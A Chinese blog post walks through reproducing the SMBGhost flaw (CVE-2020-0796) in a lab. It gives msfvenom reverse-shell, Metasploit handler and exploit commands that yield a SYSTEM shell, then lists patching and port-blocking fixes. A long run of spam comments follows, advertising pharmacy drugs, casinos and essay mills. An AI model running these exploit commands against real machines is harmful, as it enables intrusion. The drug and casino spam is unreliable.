临近期末考试,忙里偷闲复现下漏洞

0x00 关于CVE-2020-0796

一个由 Microsoft Server Message Block 3.1.1 (SMBv3)协议处理特殊请求时导致的远程代码执行(RCE)漏洞。攻击者如果成功利用漏洞,可以在目标服务器或客户端执行恶意代码 (攻击成功后,直接获取最高权限SYSTEM)。

影响版本:Win10 1903-1909。

微软于2020/03/13发布了漏洞补丁,补丁编号为KB4551762。



0x01 复现环境搭建

笔者在MSDN-itellyou上下载了Win10 1903 64位无补丁版本的镜像安装了虚拟机。注意,在安装前移除虚拟机的网卡,防止安装时或安装后系统自动升级或打补丁。

安装完成后,关闭Windows防火墙。

下载检测工具和利用工具,并确保配置好Python3环境:

检测脚本:https://github.com/ollypwn/SMBGhost

奇安信检查工具:http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

PoC:https://github.com/chompie1337/SMBGhost_RCE_PoC.git

0x02 漏洞检查



听说ollypwn的检测脚本不准确,所以脚本和奇安信的工具我就都用了。

脚本检测:

奇安信工具自己扫自己(不要问为什么):

确认存在漏洞

0x03 漏洞利用

Kali Linux:192.168.154.133

Win10 1903 x64:192.168.154.136



使用msfvenom生成shellcode(反弹):

msfvenom -p windows/x64/meterpreter/reverse_tcp lport=192.168.154.133 lport=4444 -f py -o exp.py替换exp.py中的buf为USER_PAYLOAD:

复制Payload,替换漏洞利用脚本exploit.py中的Payload:

可以看到,脚本作者还为此发了牢骚哈哈 (你相信吗,我竟然为了一段shellcode下载了Kali Linux)。



打开msfconsole,配置好handler:

handler -p windows/x64/meterpreter/reverse_tcp -H 0.0.0.0 -P 4444运行脚本:

python3 exploit.py -i 192.168.154.136注意:可能不会一次成功,目标机器可能会蓝屏并重启,注意观察

我这里运气不错,靶机没有蓝屏就弹回shell了,SYSTEM权限:

0x04 漏洞修复

这些是我自己想到的方案,可能有不足:

- 安装KB4551762补丁

- 禁用SMB服务,或配置防火墙限制连入445端口

- 安装杀软,CVE-2020-0796已经入库

Fantastic article post. Fantastic.

Looking forward to reading more. Great post.Thanks Again. Cool.

Say, you got a nice blog post.Really thank you! Fantastic.

Say, you got a nice blog post.Really thank you! Cool.

Fantastic blog post.Really thank you! Really Cool.

Muchos Gracias for your article post.

Very informative blog article.Really looking forward to read more. Really Great.

Very informative blog article.Much thanks again. Fantastic.

Very neat blog post.Much thanks again. Awesome.

male ed pills causes for ed – best canadian pharmacy online

Fantastic post.Really looking forward to read more. Will read on…

Looking forward to reading more. Great blog.Much thanks again. Really Cool.

Awesome blog article.Thanks Again. Cool.

wow, awesome blog article.Really thank you! Fantastic.

I loved your post.Really looking forward to read more. Keep writing.

เล่นบาคาร่าออนไลน์ได้อย่างง่ายๆแค่เพียงเข้ามาที่ UFABET กดเข้าหน้าสมัครก็สารมารถทำเงินได้โดยทันที เราเป็นคาสิโนออนไลน์ที่เหมาะสมที่สุด ระบบใช้งานง่ายเป็นมีคณะทำงานคอยให้คำแนะนำและชี้แนะแม้เกิดปัญหา บริการดีเคยชิน จะเล่นพันออนไลน์ทั้งทีควรต้องUFABET

Does it look like we’re in for a big ride here?

You write Formidable articles, keep up good work.

pay for term paper – purchase essay online canadian pharmacy

A big thank you for your article post.Really thank you! Keep writing.

Appreciate you sharing, great article post.Thanks Again. Want more.

I really like and appreciate your article post.Really looking forward to read more. Will read on…

ivermectin tablets dosage ivermectin for humans for sale

Does it look like we’re in for a big ride here?

Thank you ever so for you blog article. Cool.

Really informative blog article.Thanks Again. Want more.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Thank you for your article.Really thank you! Really Great.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Awesome article post.Really thank you! Awesome.

Ytdclp – how long does it take for sildenafil to work Xcpcaz zkhsgu

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

online pharmacy without s – oralciapll tadalafil uk

A great post without any doubt.

Thank you for sharing indeed great looking !

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

A great post without any doubt.

I encountered your site after doing a search for new contesting using Google, and decided to stick around and read more of your articles. Thanks for posting, I have your site bookmarked now.

Thank you for your article post.Really thank you! Really Cool.

wow, awesome blog post.Really thank you!

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Thank you for sharing indeed great looking !

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Wow, great post.Much thanks again. Cool.

Thank you for your article.Really looking forward to read more. Want more.

Thank you for sharing indeed great looking !

Thank you for your blog. Really Great.

How do I subscribe to your blog? Thanks for your help.

Muchos Gracias for your blog article.Really thank you! Much obliged.

Thank you for sharing indeed great looking !

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

I’ll right away take hold of your rss feed as I can not in finding your e-mail subscription link or newsletter service. Do you’ve any? Kindly allow me recognize in order that I may just subscribe. Thanks.

A great post without any doubt.

A great post without any doubt.

Very neat article post. Cool.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

slots online free online slots play slots online

I loved your blog post.Much thanks again. Fantastic.

Do you have any video of that? I’d like to find out more details.

I was able to find good information from your blog articles.

Cómo jugar ps5 jugar con un conocido aplicar juego partake

Magnificent beat ! Can I be your apprentice? Just kidding!

I used to be able to find good advice from your blog articles.

Nice blog. Could someone with little experience do it, and add updates without messing it up? Good information on here, very informative.

Have you given any kind of thought at all with converting your current web-site into French? I know a couple of of translaters here that will would certainly help you do it for no cost if you want to get in touch with me personally.

Appreciate you sharing, great blog.Thanks Again. Awesome.

Great, google took me stright here. thanks btw for info. Cheers!

932361 398935I liked than you may be now. 760731

Appreciate you sharing, great article post.Much thanks again. Cool.

Really informative post.Thanks Again. Want more.

Very informative blog post.Much thanks again. Much obliged.

Nice Post. It’s really a very good article. I noticed all your important points. Thanks.

jasa backlink pbn

Have you given any kind of thought at all with converting your current web-site into French? I know a couple of of translaters here that will would certainly help you do it for no cost if you want to get in touch with me personally.

Have you given any kind of thought at all with converting your current web-site into French? I know a couple of of translaters here that will would certainly help you do it for no cost if you want to get in touch with me personally.

Awesome post.Really thank you! Want more.

trusted india online pharmacies: generic pills india online indian pharmacies

Really informative post.Really thank you! Will read on…

I like your style!

wow, awesome post.Really thank you! Much obliged.

hydroxychloroquine covid 19 hydroxychloroquine tablets

A big thank you for your post.Really looking forward to read more. Cool.

Really informative article post.Really looking forward to read more.

wow, awesome blog post.Thanks Again. Much obliged.

Fantastic post. Awesome.

I was able to find good advice from your blog posts.

how to make hydroxychloroquine at home plaquenil and alcohol

hydroxychloroquine generic hydroxychloroquin

ivermectin 5: generic stromectol – ivermectin coronavirus

Medicine prescribing information. Long-Term Effects. In USAtrazodone pillSome information about medication. Get now.

สล็อตออนไลน์เกมคาสิโนยอดนิยมชั่วกัลปวสาน เล่นง่าย แจ็คพอตแตกไวจำเป็นต้องที่ UFABET จ่ายจริง จ่ายเต็ม มีเกมให้เลือกมากมายทั้งพนันบอล บาคาร่า ยิงปลา มาเว็บไซต์นี้เว็บเดียวบอกเลยจ้าขอรับว่าโคตรคุ้ม สร้างรายได้กล้วยๆจบที่เว็บไซต์ UFABET ได้เลยคะครับผม

Thanks for finally talking about >Custom Design Playground Completed for Gabriella Park

Cheers! Terrific information. Can You Get Propecia On Nhs

Very informative article post.Thanks Again. Really Great.

ed treatment options erectile dysfunction medications – male dysfunction

I really like your writing style, excellent info , thanks for putting up : D.

Thank you for your article post.Much thanks again. Fantastic.Loading…

Muchos Gracias for your article post.Much thanks again. Much obliged.

wow, awesome blog article.Thanks Again. Keep writing.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Thank you for sharing indeed great looking !

A great post without any doubt.

Thank you for sharing indeed great looking !

Thank you for sharing indeed great looking !

Very informative post.Really thank you! Want more.

Regards for helping out, superb info.

A big thank you for your blog article.Really looking forward to read more. Much obliged.

It’s time for communities to rally.

bonjour I love Your Blog can not say I come here often but im liking what i c so far….

I really like and appreciate your blog article.Really thank you! Great.

Very good blog post.Really looking forward to read more. Will read on…

professional resume serviceswriting and editing services

soolantra for sale canadaliterary needle biopsy evaluation

canadian pharmacy review – mexican pharmacy online rx pharmacy

ivermectin tablets ivermectin 4000 mcg – ivermectin pills human

cymbalta withdrawal side effects duloxetine side effects duloxetine generic

Can someone recommend Vac U Lock Strap Ons? Cheers xxx

atera apartments how to take apart a keurig

Really informative blog article.Thanks Again. Really Great.Loading…

Very neat blog.Really looking forward to read more. Really Cool.

Good information. Lucky me I found your site by accident (stumbleupon). I’ve book marked it for later!

Very informative blog article.Thanks Again. Really Cool.

Very informative post. Cool.

I really like and appreciate your blog.Much thanks again. Really Great.

Nice blog. Could someone with little experience do it, and add updates without messing it up? Good information on here, very informative.

Say, you got a nice article post. Fantastic.

I really like and appreciate your article post.Thanks Again. Cool.

Appreciate you sharing, great article.Really looking forward to read more. Great.

Fantastic post.Really looking forward to read more. Keep writing.

Howdy, a helpful article for sure. Thank you.

Say, you got a nice blog post.Thanks Again. Great.

What a great article.. i subscribed btw!

wow, awesome blog article.Really looking forward to read more.

I loved your article post. Awesome.

Paribu güvenilir mi öğrenmek için hemen tıklayın ve paribu güvenilir mi öğrenin!

Great article. Awesome.

I couldn’t refrain from commenting. Well written.

I really liked your article. Great.

Fantastic post.Much thanks again. Cool.

Enjoyed every bit of your blog.Really thank you! Want more.

??? ?????? ?????? ??????: ??????????? ??????? ???? ????? ?? ????? ??????? ???????? ?????? ????????? ? ??????? ????????????? ?????? ?????? ??????? 2021 ????

Thanks for sharing your info. I really appreciate

your efforts and I will be waiting for your next

post thank you once again.

best canadian online pharmacy canada pharmacies/account erectile dysfunction pills

wow, awesome article post.Much thanks again. Fantastic.

Great site. Plenty of useful information here. I?m sending it to some friends ans also sharing in delicious. And certainly, thanks for your effort!

I really like and appreciate your article post. Keep writing.

vardenafil pill – vardenafil online overnight delivery real vardenafil online

Get much more carried out in much less time. A lot more energy and also really feel better too!

I loved your blog post.Thanks Again. Want more.

Funny in farsi essay questions studybayUYhjhgTDkJHVy

Appreciate you sharing, great blog. Keep writing.

I loved your blog post. Will read on…

A round of applause for your article.Much thanks again. Want more.

Thank you for your article post.Really thank you! Really Great.

Very neat blog.Thanks Again. Keep writing.

I could not refrain from commenting. Perfectly written.

Thanks for sharing I want you to see me naked

Wow, great article.Thanks Again.

I loved your blog.Really thank you! Really Cool.

Very informative article.Much thanks again. Really Cool.

Fantastic article.Thanks Again. Will read on…

wow, awesome article.Really thank you! Great.

Thank you for your blog post.Much thanks again. Keep writing.

You actually expressed that really well.best custom essay writers essay rewriter academic writers online review

Wow, great blog.Really looking forward to read more. Much obliged.

Appreciate you sharing, great blog article.Thanks Again. Keep writing.

where can i purchase synthroid – synthroid 0.175 levothyroxine armour

Very good article.Really thank you! Really Cool.

Thanks for sharing.

does ivermectin kill fungus ivermectin bed bugs

I was able to find good information from your blog articles.

Thank you for your article post.Much thanks again. Really Great.

Say, you got a nice blog article.Really looking forward to read more. Keep writing.

bookmarked!!, I really like your web site!

Wow, great blog post.Much thanks again. Keep writing.

Muchos Gracias for your blog.Really looking forward to read more. Really Cool.

Very nice article, exactly what I needed.|

Muchos Gracias for your blog article.Really thank you! Great.

You’ll remain in a haze of joy, quality as well as efficiency .

I was able to find good advice from your blog posts.

Say, you got a nice article post.Really looking forward to read more. Really Great.

I loved your blog.Much thanks again. Much obliged.

can a old coil cause vape to keep turning off

I used to be able to find good information from your blogposts.

Looking forward to reading more. Great post. Really Great.

Enjoyed every bit of your article.Thanks Again. Great.

Reach your goals, obtain even more done as well as boost your life!

Thank you ever so for you blog.Really thank you! Fantastic.

Thank you ever so for you article.Really looking forward to read more. Will read on…

Really informative article post.Really thank you!

Some really interesting info , well written and generally user genial .

Very good article post.Much thanks again. Cool.

Very neat blog.Really thank you! Fantastic.

Hello, I enjoy reading through your article post. I wanted to write alittle comment to support you.

hydroxychloroquine reviews chloroquine vs hydroxychloroquine

Sensational permits you to complete extra in much less time!

ivermectin 2 – ivermectine vidal ivermectin 0.5 lotion

A big thank you for your post.Much thanks again. Cool.

A round of applause for your blog post.Thanks Again. Will read on…

Enjoyed every bit of your article.Really looking forward to read more. Will read on…

Thank you for your blog.Thanks Again. Want more.

Appreciate you sharing, great article post.Much thanks again. Fantastic.

Thank you ever so for you article.Thanks Again. Great.

Thank you ever so for you article post.Much thanks again. Want more.

Very good blog article.Much thanks again. Keep writing.

I loved your post.Really looking forward to read more.

Appreciate you sharing, great article.Really looking forward to read more.

Very informative blog post.Thanks Again. Fantastic.

Muchos Gracias for your blog.Really looking forward to read more. Great.

A round of applause for your article.Really thank you! Cool.

pravastatin vs lipitor atorvastatin recalls

Great article post.Thanks Again. Cool.

Great article. Want more.

A big thank you for your article post.Really looking forward to read more. Will read on…

A round of applause for your post. Will read on…

Enjoyed every bit of your article.Much thanks again. Fantastic.

Very good article post.Really looking forward to read more. Really Great.

Fantastic article.Much thanks again. Awesome.

Thank you ever so for you blog. Great.

Appreciate you sharing, great post.Really looking forward to read more. Much obliged.

I loved your article post.Really looking forward to read more. Fantastic.

Thanks for ones marvelous posting! I genuinely enjoyed reading it, you’re a great author.I will make sure to bookmark your blog and will come back very soon. Iwant to encourage you continue your great writing, have a nice day!

Great post.Really looking forward to read more. Great.

Muchos Gracias for your blog article.Thanks Again. Fantastic.

Wow, great article.Really thank you!

Say, you got a nice blog.Really thank you! Really Cool.

Productivity, Mindfulness and Joyful Way Of Living Design.

You have such a kind as well as caring nature. I appreciate your commitment as well as sincerity.

ในตอนแรกก็ยังคลุมเคลือครับว่าจะทำได้ แต่ว่าทาง UFABET เค้ามีระบบซัพพอตขอรับ สล็อตก็จะมีการเพิ่มโบนัสและแจ็กพอเพียงต แทงบอลก็มีข้อมูลการวิเคราะห์ต่างๆมาให้ ไม่เพียงเท่านั้นระบบที่เค้าใช้ผมชอบมากมาย การฝากถอนไม่มีขั้นต่ำฝากถอนเท่าไรตอนไหนก็ได้ขอรับ

I loved your article.Really looking forward to read more.

A big thank you for your blog. Really Cool.

Yes! Finally someone writes about 7 Fast Action Keto Pills weightloss.

Really informative article.Really looking forward to read more. Keep writing.

ivermectin tablets for sale stromectol purchase

Muchos Gracias for your article post.Really looking forward to read more. Cool.

Looking forward to reading more. Great article post.Really thank you! Cool.

Say, you got a nice article.Really thank you! Great.

Awesome blog.Really thank you! Want more.

Very informative blog post.Much thanks again.

I’ll right away grasp your rss feed as I can’t to find your email subscription hyperlink or e-newsletter service. Do you’ve any? Kindly permit me know so that I may just subscribe. Thanks.

Appreciate you sharing, great blog post.Really looking forward to read more. Great.

I really liked your blog.Thanks Again. Really Cool.

I loved your post.Much thanks again.

Your blog post teemed with insightful quotes as well as assumed prompting suggestions.

I really like and appreciate your blog. Cool.

Very neat blog article. Great.

A round of applause for your blog post.Really looking forward to read more.

Wow, great blog article.Thanks Again. Fantastic.

Very good article. Really Great.

I loved your article post.Thanks Again. Awesome.

Fantastic article post.Much thanks again. Really Great.

Say, you got a nice article post.Really thank you! Awesome.

Muchos Gracias for your article.Much thanks again. Fantastic.

best essay service – academic writers online help with essays

ivermectin pour-on for goat mites does ivermectin kill lice

You always recognize exactly how to make me really feel much better. I admire your guts and resolution.

home remedies for ed: ed pills otc – how to treat ed

A big thank you for your blog article. Will read on…

Appreciate you sharing, great article post.Really looking forward to read more. Much obliged.Loading…

Great article.Really looking forward to read more. Want more.

Appreciate you sharing, great article.Really looking forward to read more. Will read on…

online pharmacy technician courses pharmacy technician salary canada

Really informative blog post.Much thanks again. Great.

Enjoyed every bit of your post.Really looking forward to read more.

Say, you got a nice blog post. Want more.

Fantastic post.Really thank you! Really Cool.

bookmarked!!, I like your blog!

Make sure you don’t lose out.

Appreciate you sharing, great article post.Really looking forward to read more. Cool.

Very informative blog post.Really thank you! Cool.

Fantastic article.Really thank you! Keep writing.

Thanks for finally writing about > Dosen Terbaik II Semester Ganjil Tahun 2018/2019

Awesome blog article.Thanks Again. Really Great.

Very informative blog post.Really looking forward to read more. Will read on…

wow, awesome blog. Really Great.

sildenafil dosage – sildenafil citrate sildenafil for women

Very informative article.Much thanks again. Much obliged.

I really liked your blog article.Really looking forward to read more. Really Cool.

I could not refrain from commenting. Perfectly written.

Wow, great article post.Much thanks again. Want more.

Thank you ever so for you article.Really looking forward to read more. Fantastic.

Thanks. Great information.worst college essays writing for life paragraphs and essays australian essay writing service

Say, you got a nice blog.Really thank you! Cool.

supplements with sildenafil sildenafil with alcohol

Enjoyed every bit of your article.Really thank you! Cool.

I really like and appreciate your article post.Really thank you! Awesome.

Very informative post.Really thank you! Really Cool.

Wow, great blog.Thanks Again. Will read on…

Appreciate you sharing, great blog article.Really thank you! Really Cool.

Has anyone ever vaped DBCL by Elysian Ejuice?

Say, you got a nice article post.Really thank you! Keep writing.

I really like and appreciate your post.Thanks Again. Really Cool.

Thank you for your post.Thanks Again. Awesome.

Awesome article.Much thanks again. Much obliged.

Very informative blog post.Really thank you! Cool.

Pretty portion of content. I just stumbled upon your website and in accession capital to claim that I acquire actually loved account your blog posts. Any way I’ll be subscribing for your augment and even I fulfillment you get right of entry to constantly rapidly.|

ravenwood apartments belton apartments apartments el paso tx

Great blog article.Really looking forward to read more. Really Cool.

Looking forward to reading more. Great blog post.Thanks Again. Really Cool.

what causes erectile dysfunction – ed meds roman ed pills

Looking forward to reading more. Great post.Really looking forward to read more. Fantastic.

I really like and appreciate your blog article.Really looking forward to read more. Cool.

Very informative blog post.Thanks Again. Want more.

I couldnÃt refrain from commenting. Very well written!

Appreciate you sharing, great blog. Will read on…

เกมยอดฮิตแห่งวงการพนันออนไลน์ต้องชูให้สล็อตออนไลน์ กล่าวได้ว่าเป็นเกมที่ถูกใจสมาชิกทุกเพศทุกวัย UFABET ได้เพิ่มอรรถรสโดยการจัดให้มีโบนัสรวมทั้งแจ็คพอตเยอะขึ้นเพื่อสมาชิกได้โอกาสทำเงินได้มากขึ้นนั่นเอง

Very neat article post. Want more.

I really like and appreciate your blog article.Really looking forward to read more. Keep writing.

now. We even got a friend who of complaints about those, because clenbuterol

I’ll immediately grab your rss feed as I can’t find your e-mail subscription link or newsletter service. Do you’ve any? Please let me know so that I could subscribe. Thanks.

pills for ed at cvs – ed pill substitutes peter mansbridge ed pill

I really like and appreciate your blog post.Really looking forward to read more. Really Great.

Fantastic article.Thanks Again. Cool.

Looking forward to reading more. Great blog post.Much thanks again.

Very informative blog post.Really thank you! Really Great.

you will since you’ll soon and that would end up being some australia clenbuterol

I really liked your blog article.Much thanks again. Fantastic.

chlooquine hydroxychloroquine coupon who makes chloroquine phosphate

Thank you ever so for you post.Really looking forward to read more. Will read on…Loading…

zithromax 250 zithromax antibiotic – zithromax z-pak

Looking forward to reading more. Great blog.Really looking forward to read more.

Ixzkrq – classification essay writing Kmapel udxcwa

I’m not that much of a online reader to be honest but your blogs really nice, keep it up! I’ll go ahead and bookmark your website to come back later on. Many thanks|

ivermectin oral solution ivermectin for rosacea reviews

ed pharmacy most trusted canadian online pharmacies – online canadian pharmacy

Free video converter Convert video to MP3, MP4, MOV, iPhone for free. Convert YouTube to MP3, MP4, and more for free.

Looking forward to reading more. Great blog article. Want more.

Very neat blog article.Thanks Again. Want more.

mail order vardenafil online – www canadian pharmacy impotence definition

Great blog.Thanks Again. Fantastic.

Thank you ever so for you post.Really thank you! Keep writing.

Great info. Lucky me I found your blog by chance (stumbleupon). I have saved it for later!

dapoxetine ethanate priligy in united states how to use priligy

plaquenil pill hydroxychloroquine clinical trial

Enjoyed every bit of your blog.Much thanks again. Really Great.

metformin and pregnancy metformin overdose metformin hcl

I really liked your blog.Thanks Again. Want more.

Enjoyed every bit of your blog article. Really Cool.

Great article post.Really thank you! Fantastic.

Great blog article.Thanks Again. Really Cool.

Awesome article. Much obliged.

Fantastic article post.Much thanks again. Keep writing.

Good information. Lucky me I found your blog by accident (stumbleupon). I’ve book marked it for later.

treatment for ed rx online india – how to overcome ed naturally

Haberler, son dakika haberleri, yerel ve dünyadan en güncel gelişmeler, magazin, ekonomi,spor, gündem ve tüm gazete haberleri; hemoroid.world

Awesome post.Really thank you! Keep writing.

quite interesting article. however, in some cases it still needs improvement.

Appreciate you sharing, great blog.Really looking forward to read more. Fantastic.

Awesome article.Thanks Again. Great.

reliable online pharmacy reviews legit canadian pharmacy

Keep functioning ,splendid job!

A round of applause for your post.Much thanks again. Really Great.

Enjoyed every bit of your blog.Much thanks again.

wow, awesome blog article.Much thanks again. Cool.

Awesome blog article.Thanks Again. Fantastic.

Wow, great article post.Really thank you! Much obliged.

Looking forward to reading more. Great post.Really looking forward to read more. Really Cool.

Very neat blog post.Really looking forward to read more. Much obliged.

Wow, great blog article.Really looking forward to read more. Really Great.

Muchos Gracias for your post.Really looking forward to read more. Much obliged.

Fantastic article post.Really looking forward to read more. Want more.

A big thank you for your article. Awesome.

Hübscher großartiger Beitrag. Ich bin einfach über Ihr Weblog gestolpert und wollte sagen, dass Surfen ich wirklich geliebt hat um Ihre weblog Beiträge. In jedem Fall Ich werde abonnieren in your rss feed und ich hoffe du schreibst noch einmal bald!

Looking forward to reading more. Great article post. Cool.

I really like and appreciate your blog article.

Great blog post.Much thanks again. Cool.

I really liked your blog article. Will read on…

Very informative blog post.Really thank you! Want more.

I really liked your article post.Really looking forward to read more. Really Cool.

Very good blog.Thanks Again. Will read on…

Has anyone ever been to Parkville Vape House? 😉

Really informative article post.Really thank you! Fantastic.

คาสิโนออนไลน์ถือได้ว่าเป็นวิธีที่เยี่ยมสวยๆสำหรับการนักเสี่ยงโชคเพราะว่าอีกทั้งสบายรวมถึงไม่มีอันตราย เล่นที่แหน่งใดตอนไหนก็ได้นั่นถือได้ว่าคุณสามารถทำเงินได้ตลอดระยะเวลา UFABETได้สะสมทุกเกมไว้รอคอยคุณแล้วเพียงแค่สมัครเข้ามาก็ทำเงินได้ในทันทีทันใด

Hey! Do you use Twitter? I’d like to follow you if that would be ok.I’m absolutely enjoying your blog and look forward to newupdates.

Good news, thanks for your time, keep it up!

We’re a group of volunteers and opening a new scheme in our community. Your website offered us with valuable info to work on. You’ve done a formidable job and our entire community will be thankful to you.|

Ralph, después de una fuente de alimentación mal conectada a M + y M-, ¿funciona el controlador de su motor?

I’ll immediately grasp your rss feed as I can not to find your e-mail subscription link or newsletter service. Do you’ve any? Kindly allow me understand in order that I may subscribe. Thanks.

You suggested it really well! online pharmacy india

Thanks for sharing your thoughts about was. Regards

“wow, awesome blog.Really thank you! Much obliged.”

side effects of flagyl flagyl side effects metronidazole dosage for dogs

Thanks very interesting blog!|